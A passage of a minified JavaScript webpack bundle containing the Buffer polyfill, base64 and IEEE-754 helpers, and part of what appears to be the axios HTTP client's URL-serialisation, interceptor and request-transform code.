c(this,t,e,r)}function c(t,e,r,n){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,r,n){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds");if(e.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds");e=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n);u.TYPED_ARRAY_SUPPORT?(t=e).__proto__=u.prototype:t=h(t,e);return t}(t,e,r,n):"string"==typeof e?function(t,e,r){"string"==typeof r&&""!==r||(r="utf8");if(!u.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var n=0|d(e,r),o=(t=a(t,n)).write(e,r);o!==n&&(t=t.slice(0,o));return t}(t,e,r):function(t,e){if(u.isBuffer(e)){var r=0|p(e.length);return 0===(t=a(t,r)).length||e.copy(t,0,0,r),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(n=e.length)!=n?a(t,0):h(t,e);if("Buffer"===e.type&&i(e.data))return h(t,e.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function f(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function l(t,e){if(f(e),t=a(t,e<0?0:0|p(e)),!u.TYPED_ARRAY_SUPPORT)for(var r=0;r<e;++r)t[r]=0;return t}function h(t,e){var r=e.length<0?0:0|p(e.length);t=a(t,r);for(var n=0;n<r;n+=1)t[n]=255&e[n];return t}function p(t){if(t>=s())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+s().toString(16)+" bytes");return 0|t}function d(t,e){if(u.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var r=t.length;if(0===r)return 0;for(var n=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return M(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Y(t).length;default:if(n)return M(t).length;e=(""+e).toLowerCase(),n=!0}}function g(t,e,r){var n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return B(this,e,r);case"utf8":case"utf-8":return T(this,e,r);case"ascii":return _(this,e,r);case"latin1":case"binary":return P(this,e,r);case"base64":return S(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return U(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function y(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function m(t,e,r,n,o){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=o?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(o)return-1;r=t.length-1}else if(r<0){if(!o)return-1;r=0}if("string"==typeof e&&(e=u.from(e,n)),u.isBuffer(e))return 0===e.length?-1:w(t,e,r,n,o);if("number"==typeof e)return e&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):w(t,[e],r,n,o);throw new TypeError("val must be string, number or Buffer")}function w(t,e,r,n,o){var i,s=1,a=t.length,u=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;s=2,a/=2,u/=2,r/=2}function c(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(o){var f=-1;for(i=r;i<a;i++)if(c(t,i)===c(e,-1===f?0:i-f)){if(-1===f&&(f=i),i-f+1===u)return f*s}else-1!==f&&(i-=i-f),f=-1}else for(r+u>a&&(r=a-u),i=r;i>=0;i--){for(var l=!0,h=0;h<u;h++)if(c(t,i+h)!==c(e,h)){l=!1;break}if(l)return i}return-1}function b(t,e,r,n){r=Number(r)||0;var o=t.length-r;n?(n=Number(n))>o&&(n=o):n=o;var i=e.length;if(i%2!=0)throw new TypeError("Invalid hex string");n>i/2&&(n=i/2);for(var s=0;s<n;++s){var a=parseInt(e.substr(2*s,2),16);if(isNaN(a))return s;t[r+s]=a}return s}function E(t,e,r,n){return z(M(e,t.length-r),t,r,n)}function v(t,e,r,n){return z(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function A(t,e,r,n){return v(t,e,r,n)}function R(t,e,r,n){return z(Y(e),t,r,n)}function O(t,e,r,n){return z(function(t,e){for(var r,n,o,i=[],s=0;s<t.length&&!((e-=2)<0);++s)r=t.charCodeAt(s),n=r>>8,o=r%256,i.push(o),i.push(n);return i}(e,t.length-r),t,r,n)}function S(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function T(t,e,r){r=Math.min(t.length,r);for(var n=[],o=e;o<r;){var i,s,a,u,c=t[o],f=null,l=c>239?4:c>223?3:c>191?2:1;if(o+l<=r)switch(l){case 1:c<128&&(f=c);break;case 2:128==(192&(i=t[o+1]))&&(u=(31&c)<<6|63&i)>127&&(f=u);break;case 3:i=t[o+1],s=t[o+2],128==(192&i)&&128==(192&s)&&(u=(15&c)<<12|(63&i)<<6|63&s)>2047&&(u<55296||u>57343)&&(f=u);break;case 4:i=t[o+1],s=t[o+2],a=t[o+3],128==(192&i)&&128==(192&s)&&128==(192&a)&&(u=(15&c)<<18|(63&i)<<12|(63&s)<<6|63&a)>65535&&u<1114112&&(f=u)}null===f?(f=65533,l=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=l}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}e.Buffer=u,e.SlowBuffer=function(t){+t!=t&&(t=0);return u.alloc(+t)},e.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==global.TYPED_ARRAY_SUPPORT?global.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=s(),u.poolSize=8192,u._augment=function(t){return t.__proto__=u.prototype,t},u.from=function(t,e,r){return c(null,t,e,r)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(t,e,r){return function(t,e,r,n){return f(e),e<=0?a(t,e):void 0!==r?"string"==typeof n?a(t,e).fill(r,n):a(t,e).fill(r):a(t,e)}(null,t,e,r)},u.allocUnsafe=function(t){return l(null,t)},u.allocUnsafeSlow=function(t){return l(null,t)},u.isBuffer=function(t){return!(null==t||!t._isBuffer)},u.compare=function(t,e){if(!u.isBuffer(t)||!u.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var r=t.length,n=e.length,o=0,i=Math.min(r,n);o<i;++o)if(t[o]!==e[o]){r=t[o],n=e[o];break}return r<n?-1:n<r?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,e){if(!i(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);var r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;var n=u.allocUnsafe(e),o=0;for(r=0;r<t.length;++r){var s=t[r];if(!u.isBuffer(s))throw new TypeError('"list" argument must be an Array of Buffers');s.copy(n,o),o+=s.length}return n},u.byteLength=d,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)y(this,e,e+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)y(this,e,e+3),y(this,e+1,e+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)y(this,e,e+7),y(this,e+1,e+6),y(this,e+2,e+5),y(this,e+3,e+4);return this},u.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?T(this,0,t):g.apply(this,arguments)},u.prototype.equals=function(t){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},u.prototype.compare=function(t,e,r,n,o){if(!u.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),e<0||r>t.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&e>=r)return 0;if(n>=o)return-1;if(e>=r)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(n>>>=0),s=(r>>>=0)-(e>>>=0),a=Math.min(i,s),c=this.slice(n,o),f=t.slice(e,r),l=0;l<a;++l)if(c[l]!==f[l]){i=c[l],s=f[l];break}return i<s?-1:s<i?1:0},u.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},u.prototype.indexOf=function(t,e,r){return m(this,t,e,r,!0)},u.prototype.lastIndexOf=function(t,e,r){return m(this,t,e,r,!1)},u.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var o=this.length-e;if((void 0===r||r>o)&&(r=o),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var i=!1;;)switch(n){case"hex":return b(this,t,e,r);case"utf8":case"utf-8":return E(this,t,e,r);case"ascii":return v(this,t,e,r);case"latin1":case"binary":return A(this,t,e,r);case"base64":return R(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return O(this,t,e,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function _(t,e,r){var n="";r=Math.min(t.length,r);for(var o=e;o<r;++o)n+=String.fromCharCode(127&t[o]);return n}function P(t,e,r){var n="";r=Math.min(t.length,r);for(var o=e;o<r;++o)n+=String.fromCharCode(t[o]);return n}function B(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var o="",i=e;i<r;++i)o+=k(t[i]);return o}function U(t,e,r){for(var n=t.slice(e,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function C(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function N(t,e,r,n,o,i){if(!u.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function x(t,e,r,n){e<0&&(e=65535+e+1);for(var o=0,i=Math.min(t.length-r,2);o<i;++o)t[r+o]=(e&255<<8*(n?o:1-o))>>>8*(n?o:1-o)}function j(t,e,r,n){e<0&&(e=4294967295+e+1);for(var o=0,i=Math.min(t.length-r,4);o<i;++o)t[r+o]=e>>>8*(n?o:3-o)&255}function L(t,e,r,n,o,i){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function D(t,e,r,n,i){return i||L(t,0,r,4),o.write(t,e,r,n,23,4),r+4}function I(t,e,r,n,i){return i||L(t,0,r,8),o.write(t,e,r,n,52,8),r+8}u.prototype.slice=function(t,e){var r,n=this.length;if((t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(e=void 0===e?n:~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),e<t&&(e=t),u.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=u.prototype;else{var o=e-t;r=new u(o,void 0);for(var i=0;i<o;++i)r[i]=this[i+t]}return r},u.prototype.readUIntLE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t],o=1,i=0;++i<e&&(o*=256);)n+=this[t+i]*o;return n},u.prototype.readUIntBE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t+--e],o=1;e>0&&(o*=256);)n+=this[t+--e]*o;return n},u.prototype.readUInt8=function(t,e){return e||C(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,e){return e||C(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,e){return e||C(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,e){return e||C(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,e){return e||C(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=this[t],o=1,i=0;++i<e&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*e)),n},u.prototype.readIntBE=function(t,e,r){t|=0,e|=0,r||C(t,e,this.length);for(var n=e,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*e)),i},u.prototype.readInt8=function(t,e){return e||C(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},u.prototype.readInt16LE=function(t,e){e||C(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt16BE=function(t,e){e||C(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},u.prototype.readInt32LE=function(t,e){return e||C(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,e){return e||C(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,e){return e||C(t,4,this.length),o.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,e){return e||C(t,4,this.length),o.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,e){return e||C(t,8,this.length),o.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,e){return e||C(t,8,this.length),o.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||N(this,t,e,r,Math.pow(2,8*r)-1,0);var o=1,i=0;for(this[e]=255&t;++i<r&&(o*=256);)this[e+i]=t/o&255;return e+r},u.prototype.writeUIntBE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||N(this,t,e,r,Math.pow(2,8*r)-1,0);var o=r-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+r},u.prototype.writeUInt8=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,1,255,0),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},u.prototype.writeUInt16LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):x(this,t,e,!0),e+2},u.prototype.writeUInt16BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):x(this,t,e,!1),e+2},u.prototype.writeUInt32LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):j(this,t,e,!0),e+4},u.prototype.writeUInt32BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):j(this,t,e,!1),e+4},u.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e|=0,!n){var o=Math.pow(2,8*r-1);N(this,t,e,r,o-1,-o)}var i=0,s=1,a=0;for(this[e]=255&t;++i<r&&(s*=256);)t<0&&0===a&&0!==this[e+i-1]&&(a=1),this[e+i]=(t/s>>0)-a&255;return e+r},u.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e|=0,!n){var o=Math.pow(2,8*r-1);N(this,t,e,r,o-1,-o)}var i=r-1,s=1,a=0;for(this[e+i]=255&t;--i>=0&&(s*=256);)t<0&&0===a&&0!==this[e+i+1]&&(a=1),this[e+i]=(t/s>>0)-a&255;return e+r},u.prototype.writeInt8=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,1,127,-128),u.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},u.prototype.writeInt16LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):x(this,t,e,!0),e+2},u.prototype.writeInt16BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):x(this,t,e,!1),e+2},u.prototype.writeInt32LE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):j(this,t,e,!0),e+4},u.prototype.writeInt32BE=function(t,e,r){return t=+t,e|=0,r||N(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),u.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):j(this,t,e,!1),e+4},u.prototype.writeFloatLE=function(t,e,r){return D(this,t,e,!0,r)},u.prototype.writeFloatBE=function(t,e,r){return D(this,t,e,!1,r)},u.prototype.writeDoubleLE=function(t,e,r){return I(this,t,e,!0,r)},u.prototype.writeDoubleBE=function(t,e,r){return I(this,t,e,!1,r)},u.prototype.copy=function(t,e,r,n){if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var o,i=n-r;if(this===t&&r<e&&e<n)for(o=i-1;o>=0;--o)t[o+e]=this[o+r];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)t[o+e]=this[o+r];else Uint8Array.prototype.set.call(t,this.subarray(r,r+i),e);return i},u.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===t.length){var o=t.charCodeAt(0);o<256&&(t=o)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!u.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var i;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{var s=u.isBuffer(t)?t:M(new u(t,n).toString()),a=s.length;for(i=0;i<r-e;++i)this[i+e]=s[i%a]}return this};var F=/[^+\/0-9A-Za-z-_]/g;function k(t){return t<16?"0"+t.toString(16):t.toString(16)}function M(t,e){var r;e=e||1/0;for(var n=t.length,o=null,i=[],s=0;s<n;++s){if((r=t.charCodeAt(s))>55295&&r<57344){if(!o){if(r>56319){(e-=3)>-1&&i.push(239,191,189);continue}if(s+1===n){(e-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(e-=3)>-1&&i.push(239,191,189),o=r;continue}r=65536+(o-55296<<10|r-56320)}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((e-=1)<0)break;i.push(r)}else if(r<2048){if((e-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Y(t){return n.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(F,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function z(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);++o)e[o+r]=t[o];return o}},47:function(t,e,r){"use strict";e.byteLength=function(t){var e=c(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,r,n=c(t),s=n[0],a=n[1],u=new i(function(t,e,r){return 3*(e+r)/4-r}(0,s,a)),f=0,l=a>0?s-4:s;for(r=0;r<l;r+=4)e=o[t.charCodeAt(r)]<<18|o[t.charCodeAt(r+1)]<<12|o[t.charCodeAt(r+2)]<<6|o[t.charCodeAt(r+3)],u[f++]=e>>16&255,u[f++]=e>>8&255,u[f++]=255&e;2===a&&(e=o[t.charCodeAt(r)]<<2|o[t.charCodeAt(r+1)]>>4,u[f++]=255&e);1===a&&(e=o[t.charCodeAt(r)]<<10|o[t.charCodeAt(r+1)]<<4|o[t.charCodeAt(r+2)]>>2,u[f++]=e>>8&255,u[f++]=255&e);return u},e.fromByteArray=function(t){for(var e,r=t.length,o=r%3,i=[],s=0,a=r-o;s<a;s+=16383)i.push(f(t,s,s+16383>a?a:s+16383));1===o?(e=t[r-1],i.push(n[e>>2]+n[e<<4&63]+"==")):2===o&&(e=(t[r-2]<<8)+t[r-1],i.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="));return i.join("")};for(var n=[],o=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=s.length;a<u;++a)n[a]=s[a],o[s.charCodeAt(a)]=a;function c(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function f(t,e,r){for(var o,i,s=[],a=e;a<r;a+=3)o=(t[a]<<16&16711680)+(t[a+1]<<8&65280)+(255&t[a+2]),s.push(n[(i=o)>>18&63]+n[i>>12&63]+n[i>>6&63]+n[63&i]);return s.join("")}o["-".charCodeAt(0)]=62,o["_".charCodeAt(0)]=63},48:function(t,e){e.read=function(t,e,r,n,o){var i,s,a=8*o-n-1,u=(1<<a)-1,c=u>>1,f=-7,l=r?o-1:0,h=r?-1:1,p=t[e+l];for(l+=h,i=p&(1<<-f)-1,p>>=-f,f+=a;f>0;i=256*i+t[e+l],l+=h,f-=8);for(s=i&(1<<-f)-1,i>>=-f,f+=n;f>0;s=256*s+t[e+l],l+=h,f-=8);if(0===i)i=1-c;else{if(i===u)return s?NaN:1/0*(p?-1:1);s+=Math.pow(2,n),i-=c}return(p?-1:1)*s*Math.pow(2,i-n)},e.write=function(t,e,r,n,o,i){var s,a,u,c=8*i-o-1,f=(1<<c)-1,l=f>>1,h=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:i-1,d=n?1:-1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=f):(s=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-s))<1&&(s--,u*=2),(e+=s+l>=1?h/u:h*Math.pow(2,1-l))*u>=2&&(s++,u/=2),s+l>=f?(a=0,s=f):s+l>=1?(a=(e*u-1)*Math.pow(2,o),s+=l):(a=e*Math.pow(2,l-1)*Math.pow(2,o),s=0));o>=8;t[r+p]=255&a,p+=d,a/=256,o-=8);for(s=s<<o|a,c+=o;c>0;t[r+p]=255&s,p+=d,s/=256,c-=8);t[r+p-d]|=128*g}},49:function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},52:function(t,e,r){"use strict";var n=r(1),o=r(24),i=r(14);function s(t){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,(function(t){return e[t]}))}function a(t,e){this._pairs=[],t&&Object(i.a)(t,this,e)}const u=a.prototype;u.append=function(t,e){this._pairs.push([t,e])},u.toString=function(t){const e=t?function(e){return t.call(this,e,s)}:s;return this._pairs.map((function(t){return e(t[0])+"="+e(t[1])}),"").join("&")};var c=a;function f(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function l(t,e,r){if(!e)return t;const o=r&&r.encode||f,i=r&&r.serialize;let s;if(s=i?i(e,r):n.a.isURLSearchParams(e)?e.toString():new c(e,r).toString(o),s){const e=t.indexOf("#");-1!==e&&(t=t.slice(0,e)),t+=(-1===t.indexOf("?")?"?":"&")+s}return t}var h=class{constructor(){this.handlers=[]}use(t,e,r){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){n.a.forEach(this.handlers,(function(e){null!==e&&t(e)}))}},p=r(4),d={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1};var g={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:c,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},isStandardBrowserEnv:(()=>{let t;return("undefined"==typeof navigator||"ReactNative"!==(t=navigator.product)&&"NativeScript"!==t&&"NS"!==t)&&("undefined"!=typeof window&&"undefined"!=typeof document)})(),isStandardBrowserWebWorkerEnv:"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,protocols:["http","https","file","blob","url","data"]};var y=function(t){function e(t,r,o,i){let s=t[i++];const a=Number.isFinite(+s),u=i>=t.length;if(s=!s&&n.a.isArray(o)?o.length:s,u)return n.a.hasOwnProp(o,s)?o[s]=[o[s],r]:o[s]=r,!a;o[s]&&n.a.isObject(o[s])||(o[s]=[]);return e(t,r,o[s],i)&&n.a.isArray(o[s])&&(o[s]=function(t){const e={},r=Object.keys(t);let n;const o=r.length;let i;for(n=0;n<o;n++)i=r[n],e[i]=t[i];return e}(o[s])),!a}if(n.a.isFormData(t)&&n.a.isFunction(t.entries)){const r={};return n.a.forEachEntry(t,(t,o)=>{e(function(t){return n.a.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0])}(t),o,r,0)}),r}return null};const m={transitional:d,adapter:g.isNode?"http":"xhr",transformRequest:[function(t,e){const r=e.getContentType()||"",o=r.indexOf("application/json")>-1,s=n.a.isObject(t);s&&n.a.isHTMLForm(t)&&(t=new FormData(t));if(n.a.isFormData(t))return o&&o?JSON.stringify(y(t)):t;if(n.a.isArrayBuffer(t)||n.a.isBuffer(t)||n.a.isStream(t)||n.a.isFile(t)||n.a.isBlob(t))return t;if(n.a.isArrayBufferView(t))return t.buffer;if(n.a.isURLSearchParams(t))return e.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let a;if(s){if(r.indexOf("application/x-www-form-urlencoded")>-1)return function(t,e){return Object(i.a)(t,new g.classes.URLSearchParams,Object.assign({visitor:function(t,e,r,o){return g.isNode&&n.a.isBuffer(t)?(this.append(e,t.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)}},e))}(t,this.formSerializer).toString();if((a=n.a.isFileList(t))||r.indexOf("multipart/form-data")>-1){const e=this.env&&this.env.FormData;return Object(i.a)(a?{"files[]":t}:t,e&&new e,this.formSerializer)}}return 